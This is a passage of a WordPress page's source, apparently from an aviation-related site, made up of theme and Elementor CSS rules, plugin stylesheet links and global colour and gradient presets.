.wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-5);}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-5);border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[ast-blocks-layout] > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignfull > * {max-width: none;}.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignwide > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > * > *,.entry-content[ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.2222222222222rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:#000000;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.elementor-widget-heading .elementor-heading-title{margin:0;}.elementor-page .ast-menu-toggle{color:unset !important;background:unset !important;}.elementor-post.elementor-grid-item.hentry{margin-bottom:0;}.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product,.elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{width:auto;margin:0;float:none;}.elementor-toc__list-wrapper{margin:0;}.ast-left-sidebar .elementor-section.elementor-section-stretched,.ast-right-sidebar .elementor-section.elementor-section-stretched{max-width:100%;left:0 !important;}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-desktop .ast-mega-menu-enabled .ast-builder-menu-1 div:not( .astra-full-megamenu-wrapper) .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu,.ast-desktop .ast-builder-menu-1 .astra-full-megamenu-wrapper,.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu{box-shadow:0px 4px 10px -2px rgba(0,0,0,0.1);}.ast-desktop .ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:35%;}@media (max-width:921px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}@media (max-width:544px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item,#astra-footer-menu .menu-item,.main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link,#astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0,-2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}.ast-separate-container .blog-layout-1,.ast-separate-container .blog-layout-2,.ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container .site-main .ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .comments-area .comments-title,.ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container .site-main .ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .comments-area .comments-title,.ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container .site-main .ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .comments-area .comments-title,.ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-plain-container,.ast-page-builder-template{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-plain-container,.ast-page-builder-template{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-plain-container,.ast-page-builder-template{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content,.ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *,.ast-mobile-header-content > *,.ast-desktop-popup-content > *,.ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}#masthead .ast-container,.site-header-focus-item + .ast-breadcrumbs-wrapper{max-width:100%;padding-left:35px;padding-right:35px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;background-image:none;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<link rel="stylesheet" id="astra-google-fonts-css" href="https://fonts.googleapis.com/css?family=Poppins%3A400%2C600&amp;display=fallback&amp;ver=4.1.6" media="all">
<link rel="stylesheet" id="ht_ctc_main_css-css" href="https://www.gargaviation.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=3.29.2" media="all">
<link rel="stylesheet" id="bdt-uikit-css" href="https://www.gargaviation.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.13.1" media="all">
<link rel="stylesheet" id="ep-helper-css" href="https://www.gargaviation.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=5.0.1" media="all">
<link rel="stylesheet" id="jkit-elements-main-css" href="https://www.gargaviation.com/wp-content/plugins/jeg-elementor-kit/assets/css/elements/main.css?ver=2.6.1" media="all">
<style id="wp-emoji-styles-inline-css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id="global-styles-inline-css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 